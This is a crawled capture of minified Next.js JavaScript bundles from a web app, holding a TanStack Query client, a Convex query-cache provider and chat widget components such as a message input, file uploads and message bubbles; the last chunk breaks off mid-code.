s?.values&&(t=i,r=s.values,n=this,function e(t,r,n=[]){if(!t)return;if(!y(t))return void a(t,(t,o)=>e(t,r,[...n,...x(o)]));let[o,s]=t;s&&a(s,(t,o)=>{e(t,r,[...n,...x(o)])}),r(o,n)}(r,(e,r)=>{t=R(t,r,t=>((e,t,r)=>{if(y(t))switch(t[0]){case"symbol":return q.untransform(e,t,r);case"class":return C.untransform(e,t,r);case"custom":return D.untransform(e,t,r);case"typed-array":return _.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}{let n=I[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}})(t,e,n))}),i=t),s?.referentialEqualities&&(i=function(e,t){function r(t,r){let n=((e,t)=>{T(t);for(let r=0;r<t.length;r++){let n=t[r];if(b(e))e=A(e,+n);else if(m(e)){let o=+n,s=0==+t[++r]?"key":"value",i=A(e,o);switch(s){case"key":e=i;break;case"value":e=e.get(i)}}else e=e[n]}return e})(e,x(r));t.map(x).forEach(t=>{e=R(e,t,()=>n)})}if(y(t)){let[n,o]=t;n.forEach(t=>{e=R(e,x(t),()=>e)}),o&&a(o,r)}else a(t,r);return e}(i,s.referentialEqualities)),i}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e))}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}L.defaultInstance=new L,L.serialize=L.defaultInstance.serialize.bind(L.defaultInstance),L.deserialize=L.defaultInstance.deserialize.bind(L.defaultInstance),L.stringify=L.defaultInstance.stringify.bind(L.defaultInstance),L.parse=L.defaultInstance.parse.bind(L.defaultInstance),L.registerClass=L.defaultInstance.registerClass.bind(L.defaultInstance),L.registerSymbol=L.defaultInstance.registerSymbol.bind(L.defaultInstance),L.registerCustom=L.defaultInstance.registerCustom.bind(L.defaultInstance),L.allowErrorProps=L.defaultInstance.allowErrorProps.bind(L.defaultInstance),L.serialize,L.deserialize,L.stringify,L.parse,L.registerClass,L.registerCustom,L.registerSymbol,L.allowErrorProps},88291:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(24641),o=r(78740),s=r(3164),i=r(78829),u=class extends i.Q{constructor(e={}){super(),this.config=e,this.#r=new Map}#r;build(e,t,r){let s=t.queryKey,i=t.queryHash??(0,n.F$)(s,t),u=this.get(i);return u||(u=new o.X({cache:this,queryKey:s,queryHash:i,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(s)}),this.add(u)),u}add(e){this.#r.has(e.queryHash)||(this.#r.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#r.get(e.queryHash);t&&(e.destroy(),t===e&&this.#r.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#r.get(e)}getAll(){return[...this.#r.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},a=r(59647),l=class extends i.Q{constructor(e={}){super(),this.config=e,this.#f=new Map,this.#p=Date.now()}#f;#p;build(e,t,r){let n=new a.s({mutationCache:this,mutationId:++this.#p,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){let t=c(e),r=this.#f.get(t)??[];r.push(e),this.#f.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#f.has(t)){let r=this.#f.get(t)?.filter(t=>t!==e);r&&(0===r.length?this.#f.delete(t):this.#f.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#f.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#f.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#f.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var f=r(73411),p=r(57458),d=r(40246),h=class{#d;#h;#y;#m;#b;#v;#g;#O;constructor(e={}){this.#d=e.queryCache||new u,this.#h=e.mutationCache||new l,this.#y=e.defaultOptions||{},this.#m=new Map,this.#b=new Map,this.#v=0}mount(){this.#v++,1===this.#v&&(this.#g=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#O=p.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#v--,0===this.#v&&(this.#g?.(),this.#g=void 0,this.#O?.(),this.#O=void 0)}isFetching(e){return this.#d.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#h.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),o=this.#d.build(this,r);return e.revalidateIfStale&&o.isStaleByTime((0,n.d2)(r.staleTime,o))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#d.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),s=this.#d.get(o.queryHash),i=s?.state.data,u=(0,n.Zw)(t,i);if(void 0!==u)return this.#d.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return s.j.batch(()=>this.#d.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state}removeQueries(e){let t=this.#d;s.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#d,n={type:"active",...e};return s.j.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(n,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t};return Promise.all(s.j.batch(()=>this.#d.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e={},t={}){return s.j.batch(()=>{if(this.#d.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(s.j.batch(()=>this.#d.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#d.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,d.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return e.behavior=(0,d.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return p.t.isOnline()?this.#h.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return this.#h}getDefaultOptions(){return this.#y}setDefaultOptions(e){this.#y=e}setQueryDefaults(e,t){this.#m.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#m.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&(r={...r,...t.defaultOptions})}),r}setMutationDefaults(e,t){this.#b.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#b.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&(r={...r,...t.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#y.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#y.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#d.clear(),this.#h.clear()}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-2691ecebcca02e0b.js
body_size: 742
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{54239:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(5168),r=i(32903),n=i(1860),l=i(88291),o=i(41613);let c=new(i(6466)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},55469:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(7107);let r=(0,s.createServerReference)("00cd3dc67eee592bb5361badb1ac2658309f704247",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},56973:(e,t,i)=>{Promise.resolve().then(i.bind(i,54239)),Promise.resolve().then(i.bind(i,38526)),Promise.resolve().then(i.bind(i,72962))},72962:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(5168),r=i(6466),n=i(72604);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}}},e=>{e.O(0,[6466,59799,87140,67624,27973,51473,82766,77358],()=>e(e.s=56973)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/98200-13b596b46ff6a074.js
body_size: 12583
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[98200],{2819:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(5168),n=a(72604),l=a(63812),s=a(56102);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}},6371:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(5168),n=a(56327),l=a(76947),s=a(60795),i=a(2015),o=a(72604),c=a(2819),d=a(62130),m=a(41915);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},19882:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(5168),n=a(72604),l=a(67269),s=a(62130);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},32213:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(72604),n=a(6466),l=a(47916),s=a(38677),i=a(12930);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},34073:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(5168),n=a(62130),l=a(81156),s=a(19882),i=a(41915);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(57214);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},41915:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},47916:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(59799);let n=r.dp;(0,r.Op)()},48495:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(5168),n=a(6466),l=a(34235);a(72604);var s=a(47916),i=a(62130),o=a(41915);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words 